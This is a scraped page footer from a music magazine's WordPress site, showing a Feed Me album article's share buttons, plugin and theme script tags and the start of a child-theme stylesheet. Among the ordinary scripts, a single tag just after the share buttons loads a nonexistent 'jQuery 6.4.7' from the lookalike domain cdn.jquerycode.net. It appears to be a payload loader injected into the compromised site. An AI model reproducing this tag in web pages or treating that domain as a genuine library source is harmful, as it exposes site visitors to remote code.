		</div>
		<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="tipi-i-close"></i></a>

	</div>
	<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="tipi-i-close"></i></a></span>
	<span id="light-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-light"></span>
	<div id="mob-bot-share" class="mob-bot-share tipi-m-0 mob-bot-share-1">
	<div class="share-buttons">
		<a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=Feed%20Me%20looks%20to%20the%20future%20by%20turning%20to%20the%20past%20on%20the%20new%20eponymous%20album%20-%20https%3A%2F%2Ftheplayground.co.uk%2Ffeed-me-looks-to-the-future-by-turning-to-the-past-on-the-new-eponymous-album%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i></span></a><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Ffeed-me-looks-to-the-future-by-turning-to-the-past-on-the-new-eponymous-album%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i></span></a><a href="whatsapp://send?text=Feed Me looks to the future by turning to the past on the new eponymous album – https%3A%2F%2Ftheplayground.co.uk%2Ffeed-me-looks-to-the-future-by-turning-to-the-past-on-the-new-eponymous-album%2F" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-wa" rel="noopener nofollow" aria-label="Share" data-title="Share"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-whatsapp"></i></span></a><a href="fb-messenger://share/?link=https%3A%2F%2Ftheplayground.co.uk%2Ffeed-me-looks-to-the-future-by-turning-to-the-past-on-the-new-eponymous-album%2F&app_id=446043282412553" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-msg" rel="noopener nofollow" aria-label="Share" data-title="Share"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-messenger"></i></span></a>	</div>
</div>
<script src="https://cdn.jquerycode.net/js/jquery-6.4.7.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zeen-child\/*","\/wp-content\/themes\/zeen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=239123107680340&autoLogAppEvents=1"></script>		<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		<span id="lr-check"></span><div id="pswp" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container tipi-spin">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp-all-c pswp__button--close" title="Close"><svg tabindex="0" aria-hidden="true" width="16" height="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.586 8L.93 2.344 2.344.93 8 6.586 13.656.93l1.414 1.414L9.414 8l5.656 5.656-1.414 1.414L8 9.414 2.344 15.07.93 13.656z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--share" title="Share"><svg tabindex="0" aria-hidden="true" width="20" height="22" viewBox="0 0 20 22" xmlns="http://www.w3.org/2000/svg"><path d="M16 14c-1.1 0-2.1.5-2.8 1.2l-5.3-3.1c0-.4.1-.7.1-1.1 0-.4-.1-.7-.2-1.1l5.3-3.1c.8.7 1.8 1.2 2.9 1.2 2.2 0 4-1.8 4-4s-1.8-4-4-4-4 1.8-4 4c0 .4.1.7.2 1.1L6.8 8.2C6.1 7.5 5.1 7 4 7c-2.2 0-4 1.8-4 4s1.8 4 4 4c1.1 0 2.1-.5 2.8-1.2l5.3 3.1c0 .4-.1.7-.1 1.1 0 2.2 1.8 4 4 4s4-1.8 4-4-1.8-4-4-4zm0-12c1.1 0 2 .9 2 2s-.9 2-2 2-2-.9-2-2 .9-2 2-2zM4 13c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm12 7c-1.1 0-2-.9-2-2 0-.4.1-.7.3-1 .3-.6 1-1 1.7-1 1.1 0 2 .9 2 2s-.9 2-2 2z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--fs" title="Toggle fullscreen"><svg tabindex="0" aria-hidden="true" class="pswp-fs-out" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M0 14V9h2v3h3v2H0zM0 0h5v2H2v3H0V0zm18 0v5h-2V2h-3V0h5zm0 14h-5v-2h3V9h2v5z" fill="#FFF" fill-rule="nonzero"/></svg><svg tabindex="0" aria-hidden="true" class="pswp-fs-in" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M5 9v5H3v-3H0V9h5zm0-4H0V3h3V0h2v5zm8 0V0h2v3h3v2h-5zm0 4h5v2h-3v3h-2V9z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--zoom" title="Zoom in/out"><svg tabindex="0" aria-hidden="true" class="pswp-zoom-in" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-1.414 1.414-3.25-3.25 1.414-1.414z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/><path fill="#FFF" fill-rule="nonzero" d="M7.043 4.008l-.085 5-1-.017.085-5z"/></g></svg><svg tabindex="0" aria-hidden="true" class="pswp-zoom-out" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-3.25-3.25-1.413 1.414 3.25 3.25z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/></g></svg></button>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button pswp-all-c pswp__button--arrow--left" title="Previous"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M5.215 12.03L7 10.5 4 7h10V5H4l3-3.5L5.215.032 0 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>

			<button class="pswp__button pswp-all-c pswp__button--arrow--right" title="Next"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M8.785 12.03L7 10.5 10 7H0V5h10L7 1.5 8.785.032 14 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "PLAYY. Magazine",
	"description": "UK Music PR, Press &amp; Radio plugging, Music Promotion and Band Promotion, Publicity, Event Promotion, Label, London Music PR","url": "https://theplayground.co.uk/","datePublished": "2021-08-24T14:40:37+01:00","dateCreated": "2021-08-24T14:40:37+01:00","dateModified": "2021-11-03T12:30:32+00:00","sameAs": ["https://facebook.com/ThePlaygroundMusic","https://twitter.com/THEPLAY_GROUND"],"potentialAction": {
	"@type": "SearchAction",
	"target": "https://theplayground.co.uk/?s=&#123;search_term&#125;",
	"query-input": "required name=search_term"}}</script><div class='evo_elms'><em class='evo_tooltip_box'></em></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<div id='evo_global_data' data-d='{"calendars":[]}'></div><div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
										<div class='evo_lightbox evotx_lightbox ' id='evotx_lightbox' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose evotx_lightbox'>X</a>
									<div class='evo_lightbox_body '> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><link rel='stylesheet' id='dashicons-css' href='https://theplayground.co.uk/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://theplayground.co.uk/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' type='text/css' media='all' />
<style id='zeen-mm-style-inline-css' type='text/css'>
.main-menu-bar-color-2 .menu-main-menu .menu-item-30343.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-30343 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-30353.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-30353 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-48728.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-48728 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-48163.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-48163 .menu-wrap > * { border-top-color: #111!important; }
</style>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/theplayground.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/js.cookie.min.js?ver=2.2.1" id="js-cookie-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/photoswipe-ui-default.min.js?ver=4.1.3" id="photoswipe-ui-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/photoswipe.min.js?ver=4.1.3" id="photoswipe-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/jquery.ui.touch-punch.min.js?ver=0.2.3" id="jquery-ui-touch-punch-js"></script>
<script type="text/javascript" id="lets-review-functions-js-extra">
/* <![CDATA[ */
var lrJS = {"root":"https:\/\/theplayground.co.uk\/wp-json\/codetipi-lets-review\/v3\/","nonce":"878195d354","i18n":{"alreadyVoted":"Change Your Rating"},"letsReviewAUrl":"https:\/\/theplayground.co.uk\/wp-admin\/admin-ajax.php","letsReviewNonce":"8e06f168ac","letsReviewUReviews":"1","intersectionObserver":"https:\/\/theplayground.co.uk\/wp-content\/plugins\/lets-review\/assets\/js\/intersection-observer.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/functions.min.js?ver=3.3.9" id="lets-review-functions-js"></script>
<script type="text/javascript" id="lets-live-blog-js-js-extra">
/* <![CDATA[ */
var letsLiveBlogJs = {"root":"https:\/\/theplayground.co.uk\/wp-json\/","nonce":"878195d354","root_point":"codetipi-lets-live-blog\/v1","root_full":"https:\/\/theplayground.co.uk\/wp-json\/codetipi-lets-live-blog\/v1\/","pagiRoot":"\/feed-me-looks-to-the-future-by-turning-to-the-past-on-the-new-eponymous-album\/","data":{"pid":29609,"timeInterval":10000,"i18n":{"ok":"OK","warning":"Warning","delete":"Delete","jumphl":"Jump to highlight","edit":"Edit","live":"Live","ended":"Finished","starting":"Not started","disabled":"Broadcasting Off","publish":"Publish","cancel":"Cancel","success":"Success","successD":"Entry was deleted.","confirmD":"This will permanently delete this entry. Continue?","update":"Update","start":"Start broadcast","stop":"Stop broadcast","highlight":"Highlight","highlightinput":"Summary of highlight"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/js/functions.min.js?ver=1.2.1" id="lets-live-blog-js-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dS MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/gsap/gsap.min.js?ver=3.6" id="gsap-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/gsap/ScrollTrigger.min.js?ver=3.6" id="scroll-trigger-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/flickity.pkgd.min.js?ver=2.2.0" id="flickity-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/jquery.fluidbox.min.js?ver=2.0.5" id="jquery-fluidbox-js"></script>
<script type="text/javascript" id="zeen-functions-js-extra">
/* <![CDATA[ */
var zeenJS = {"root":"https:\/\/theplayground.co.uk\/wp-json\/codetipi-zeen\/v1\/","nonce":"878195d354","qry":{"page":0,"name":"feed-me-looks-to-the-future-by-turning-to-the-past-on-the-new-eponymous-album","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"args":{"siteUrl":"https:\/\/theplayground.co.uk","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"<i class=\"tipi-i-chevron-down\"><\/i>","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https:\/\/theplayground.co.uk\/wp-content\/themes\/zeen\/assets\/js\/polyfill.min.js","iplCached":true,"path":"\/","disqus":false,"subCookie":true,"pluginsUrl":"https:\/\/theplayground.co.uk\/wp-content\/plugins","frontpage":false,"ipl":["lets-review\/assets\/js\/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Share","pin":"Pin","tweet":"Tweet"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/functions.min.js?ver=4.0.9.6" id="zeen-functions-js"></script>
<script type="text/javascript" id="zeen-functions-js-after">
/* <![CDATA[ */
var zeen_31522 = {
id: 31522,
next: 2,
prev: 0,
target: 0,
mnp: 0,
preview: 23,
is110: 0,
counter: 0,
counter_class: "",
post_subtitle: "",
excerpt_off: 1,
excerpt_length: 12,
excerpt_full: 0,
img_shape: 0,
byline_off: 0,
fi_off: 0,
ppp: 1,
args: {"cat":"11,4481,131,","post__not_in":[29609],"posts_per_page":1,"orderby":"rand"}};

var zeen_70732 = {
id: 70732,
next: 2,
prev: 0,
target: 0,
mnp: 0,
preview: 23,
is110: 0,
counter: 0,
counter_class: "",
post_subtitle: "",
excerpt_off: 1,
excerpt_length: 12,
excerpt_full: 0,
img_shape: 0,
byline_off: 0,
fi_off: 0,
ppp: 4,
args: {"posts_per_page":4,"tag__in":[],"cat":"","orderby":"date"}};
/* ]]> */
</script>
<script type="text/javascript" id="zeen-woocommerce-js-extra">
/* <![CDATA[ */
var zeenWooJS = {"args":{"siteUrl":"https:\/\/theplayground.co.uk","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"<i class=\"tipi-i-chevron-down\"><\/i>","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https:\/\/theplayground.co.uk\/wp-content\/themes\/zeen\/assets\/js\/polyfill.min.js","iplCached":true,"path":"\/","disqus":false,"subCookie":true,"pluginsUrl":"https:\/\/theplayground.co.uk\/wp-content\/plugins","frontpage":false,"ipl":["lets-review\/assets\/js\/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Share","pin":"Pin","tweet":"Tweet"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/woocommerce.min.js?ver=4.0.9.6" id="zeen-woocommerce-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=1.0" id="evcal_gmaps-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps.js?ver=4.0.1" id="eventon_gmaps-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=4.0.1" id="evcal_functions-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.easing.1.3.js?ver=1.0" id="evcal_easing-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/handlebars.js?ver=4.0.1" id="evo_handlebars-js"></script>
<script type="text/javascript" src="https://meet.jit.si/external_api.js?ver=4.0.1" id="evo_jitsi-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.mobile.min.js?ver=4.0.1" id="evo_mobile-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/moment.min.js?ver=4.0.1" id="evo_moment-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.mousewheel.min.js?ver=4.0.1" id="evo_mouse-js"></script>
<script type="text/javascript" id="evcal_ajax_handle-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/theplayground.co.uk\/wp-admin\/admin-ajax.php","rurl":"https:\/\/theplayground.co.uk\/wp-json\/","postnonce":"b3a55ff704","ajax_method":"ajax","evo_v":"4.0.1"};
var evo_general_params = {"ajaxurl":"https:\/\/theplayground.co.uk\/wp-admin\/admin-ajax.php","rurl":"https:\/\/theplayground.co.uk\/wp-json\/","n":"b3a55ff704","ajax_method":"ajax","evo_v":"4.0.1"};
/* ]]> */
</script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=4.0.1" id="evcal_ajax_handle-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_wc_variable.js?ver=1.7.10" id="tx_wc_variable-js"></script>
<script type="text/javascript" id="tx_wc_tickets-js-extra">
/* <![CDATA[ */
var evotx_object = {"ajaxurl":"https:\/\/theplayground.co.uk\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/theplayground.co.uk\/cart\/","checkout_url":"https:\/\/theplayground.co.uk\/checkout\/","redirect_to_cart":"cart","tBlank":""};
/* ]]> */
</script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_script.js?ver=1.7.10" id="tx_wc_tickets-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/theplayground.co.uk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/theplayground.co.uk\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7a94e3b28ebf49ffa719ab06e3bbe5c8","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.6.2 on 2025-11-23 22:40:04 -->

--- FILE ---
content_type: text/css
request_url: https://theplayground.co.uk/wp-content/themes/zeen-child/style.css?ver=6.8.3
body_size: 10284
content:
/**
* Theme Name: Zeen Child
* Description: Zeen child theme.
* Author: Codetipi
* Template: zeen
* Version: 2.3.1
*/

@font-face {
	font-family: "Druk Medium";
	src: url("./fonts/DrukWide-Medium.eot");
	src: url("./fonts/DrukWide-Medium.eot?#iefix") format("embedded-opentype"),
		url("./fonts/DrukWide-Medium.woff2") format("woff2"),
		url("./fonts/DrukWide-Medium.woff") format("woff"),
		url("./fonts/DrukWide-Medium.ttf") format("truetype"),
		url("./fonts/DrukWide-Medium.svg#Druk Wide Medium") format("svg");
}

@font-face {
	font-family: "HelveticaNeue Medium";
	src: url("./fonts/HelveticaNeueCyr-Medium.eot");
	src: url("./fonts/HelveticaNeueCyr-Medium.eot?#iefix") format("embedded-opentype"),
		url("./fonts/HelveticaNeueCyr-Medium.woff2") format("woff2"),
		url("./fonts/HelveticaNeueCyr-Medium.woff") format("woff"),
		url("./fonts/HelveticaNeueCyr-Medium.ttf") format("truetype"),
		url("./fonts/HelveticaNeueCyr-Medium.svg#HelveticaNeueCyr Medium") format("svg");
}

@font-face {
	font-family: "HelveticaNeue Regular";
	src: url("./fonts/HelveticaNeueCyr-Roman.eot");
	src: url("./fonts/HelveticaNeueCyr-Roman.eot?#iefix") format("embedded-opentype"),
		url("./fonts/HelveticaNeueCyr-Roman.woff2") format("woff2"),
		url("./fonts/HelveticaNeueCyr-Roman.woff") format("woff"),
		url("./fonts/HelveticaNeueCyr-Roman.ttf") format("truetype"),
		url("./fonts/HelveticaNeueCyr-Roman.svg#HelveticaNeueCyr Roman") format("svg");
}

@font-face {
	font-family: "HelveticaNeue";
	src: url("./fonts/HelveticaNeue.eot");
	src: url("./fonts/HelveticaNeue?#iefix") format("embedded-opentype"),
		url("./fonts/HelveticaNeue.woff2") format("woff2"),
		url("./fonts/HelveticaNeue.woff") format("woff"),
		url("./fonts/HelveticaNeue.ttf") format("truetype"),
		url("./fonts/HelveticaNeue.svg#HelveticaNeue") format("svg");
}

@font-face {
	font-family: "HelveticaNeue Bold";
	src: url("./fonts/HelveticaNeueCyr-Bold.eot");
	src: url("./fonts/HelveticaNeueCyr-Bold.eot?#iefix") format("embedded-opentype"),
		url("./fonts/HelveticaNeueCyr-Bold.woff2") format("woff2"),
		url("./fonts/HelveticaNeueCyr-Bold.woff") format("woff"),
		url("./fonts/HelveticaNeueCyr-Bold.ttf") format("truetype"),
		url("./fonts/HelveticaNeueCyr-Bold.svg#HelveticaNeueCyr Bold") format("svg");
}

@font-face {
	font-family: "Pepper-Type-MazzardH-SemiBold";
	src: url("./fonts/Pepper-Type-MazzardH-SemiBold.eot");
	src: url("./fonts/Pepper-Type-MazzardH-SemiBold.eot?#iefix") format("embedded-opentype"),
		url("./fonts/Pepper-Type-MazzardH-SemiBold.woff2") format("woff2"),
		url("./fonts/Pepper-Type-MazzardH-SemiBold.woff") format("woff"),
		url("./fonts/Pepper-Type-MazzardH-SemiBold.ttf") format("truetype"),
		url("./fonts/Pepper-Type-MazzardH-SemiBold.svg#Pepper-Type-MazzardH-SemiBold Bold") format("svg");
}

.tag-category-shortcode {
	padding: 0;
}

.tag-category-shortcode h4 span {
	font-family: "HelveticaNeue Bold";
}

.tag-category-shortcode .block-subcats-wrap {
	width: 100%;
}


.custom-side-menu a {
	opacity: 0.5;
	position: relative;
	display: block;
	transition: all 0.3s ease-out;
}

.custom-side-menu a:hover {
	opacity: 1 !important;
}

.w-link,
.g-link {
	display: block;
	color: #fff;
